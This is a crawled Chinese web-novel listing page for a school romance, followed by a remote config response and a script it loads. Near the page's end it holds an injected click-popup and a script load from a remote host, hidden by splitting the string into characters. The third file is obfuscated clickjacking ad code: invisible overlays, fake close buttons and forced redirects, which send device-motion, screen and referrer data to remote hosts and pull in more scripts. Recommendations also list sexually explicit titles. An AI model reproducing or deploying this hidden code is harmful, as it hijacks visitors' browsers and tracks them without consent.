

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbta.com/book/7621/
body_size: 3953
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>呼雪为君（校园1V1低H）_全文在线阅读_免不了小说作品 - 隐霸小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="呼雪为君（校园1V1低H）,呼雪为君（校园1V1低H）在线阅读,呼雪为君（校园1V1低H）全文免费阅读">
    <meta name="description" content="呼雪为君（校园1V1低H）最新完整章节由网友提供。《呼雪为君（校园1V1低H）》是由免不了创作的耽美小说书籍，隐霸小说网提供呼雪为君（校园1V1低H）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="呼雪为君（校园1V1低H）">
    <meta property="og:description" content=" 【如果青梅竹马也有破镜重圆的说法】。 乖乖女x热血笨蛋（大概吧。 文火慢炖 成长向青春校园故事一筐。
">
    <meta property="og:image" content="http://inbta.com/images/7/7621/7621s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="免不了">
    <meta property="og:novel:book_name" content="呼雪为君（校园1V1低H）">
    <meta property="og:novel:read_url" content="/book/7621/">
    <meta property="og:url" content="/book/7621/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-04-06 10:06:20">
    <meta property="og:novel:latest_chapter_url" content="/read/7621/2784333.html">
    <meta property="og:novel:lastest_chapter_name" content="番外·神童下">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "呼雪为君（校园1V1低H）",
        "author" : {
        "name" : "免不了"
      },
      "datePublished" : "2024-04-06 10:06:20",
      "image" : "http://inbta.com/images/7/7621/7621s.jpg",
      "description" : " 【如果青梅竹马也有破镜重圆的说法】。 乖乖女x热血笨蛋（大概吧。 文火慢炖 成长向青春校园故事一筐。
",
      "url" : "/book/7621/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "隐霸小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="隐霸小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">呼雪为君（校园1V1低H）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://inbta.com/images/7/7621/7621s.jpg" data="http://inbta.com/static/ss_wap2/nocover.jpg" alt="呼雪为君（校园1V1低H）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">呼雪为君（校园1V1低H）</p>
                <p class="author">作者：<span><a href="/author/%E5%85%8D%E4%B8%8D%E4%BA%86/" class="b" title="免不了小说全集">免不了</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-04-06 10:06:20</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/7621/2784333.html" class="r">番外·神童下</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/7621/1497210.html" style="color: #fff" title="呼雪为君（校园1V1低H）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/7621/" title="呼雪为君（校园1V1低H）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('7621','呼雪为君（校园1V1低H）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 【如果青梅竹马也有破镜重圆的说法】。</p><p> 乖乖女x热血笨蛋（大概吧。</p><p> 文火慢炖 成长向青春校园故事一筐。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/7621/2784333.html" class="g" title="番外·神童下章节阅读">番外·神童下</a></li>
                            <li><a href="/read/7621/2784332.html" class="g" title="番外·神童上 2bxxcom章节阅读">番外·神童上 2bxxcom</a></li>
                            <li><a href="/read/7621/2500556.html" class="g" title="女祭司章节阅读">女祭司</a></li>
                            <li><a href="/read/7621/2500555.html" class="g" title="止雪钳章节阅读">止雪钳</a></li>
                            <li><a href="/read/7621/2500554.html" class="g" title="不完美犯罪下章节阅读">不完美犯罪下</a></li>
                            <li><a href="/read/7621/2485301.html" class="g" title="不完美犯罪中章节阅读">不完美犯罪中</a></li>
                            <li><a href="/read/7621/2481298.html" class="g" title="不完美犯罪上章节阅读">不完美犯罪上</a></li>
                            <li><a href="/read/7621/2481297.html" class="g" title="不完美犯罪上章节阅读">不完美犯罪上</a></li>
                            <li><a href="/read/7621/2478762.html" class="g" title="拜婴教章节阅读">拜婴教</a></li>
                            <li><a href="/read/7621/2472827.html" class="g" title="毕业照缺席二人下章节阅读">毕业照缺席二人下</a></li>
                            <li><a href="/read/7621/2471630.html" class="g" title="毕业照缺席二人中章节阅读">毕业照缺席二人中</a></li>
                            <li><a href="/read/7621/2471629.html" class="g" title="毕业照缺席二人上章节阅读">毕业照缺席二人上</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/7621/" title="呼雪为君（校园1V1低H）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>免不了的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/7621/" class="g">呼雪为君（校园1V1低H）</a></span>/<span>免不了</span></li>
                            <li><span><a href="/book/16837/" class="g">【完结小修中】呼雪为君（校园1V1低H）</a></span>/<span>免不了</span></li>
                            <li><span><a href="/book/5279/" class="g">金华火腿晾晒处</a></span>/<span>免不了</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%85%8D%E4%B8%8D%E4%BA%86/" title="免不了小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/10420/" title="安非他命（ 1V1 黑道）"><img class="lazyload" _src="http://inbta.com/images/10/10420/10420s.jpg" height="120" width="90" src="https://inbta.com/images/10/10420/10420s.jpg" style="display: inline;" alt="安非他命（ 1V1 黑道）"></a></div>
                            <div class="book_img_name"><a href="/book/10420/">安非他命（ 1V1 黑道）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/11191/" title="国民女神穿进肉文中【高H、SM、NP】（正文免费）"><img class="lazyload" _src="http://inbta.com/images/11/11191/11191s.jpg" height="120" width="90" src="https://inbta.com/images/11/11191/11191s.jpg" style="display: inline;" alt="国民女神穿进肉文中【高H、SM、NP】（正文免费）"></a></div>
                            <div class="book_img_name"><a href="/book/11191/">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50286/" title="这爱真恶心"><img class="lazyload" _src="http://inbta.com/images/50/50286/50286s.jpg" height="120" width="90" src="https://inbta.com/images/50/50286/50286s.jpg" style="display: inline;" alt="这爱真恶心"></a></div>
                            <div class="book_img_name"><a href="/book/50286/">这爱真恶心</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe4a40c5930d4e8d85acc7630b3e812f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1501gc.suwmmb.com:8005/d/4948?t=0.77356459040874
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{o}}s}0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0}p(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0}p(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/67^pQnnsmdOS4h{nK01hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://14ef1e73f4a31cda5gg.lzicw0.com:8005/sc/4948?n=bfbxkzzf
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"goQo{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}n0}p(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}n0}p(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var bfbxkzzf_is_ws = bfbxkzzf_is_kk = 1;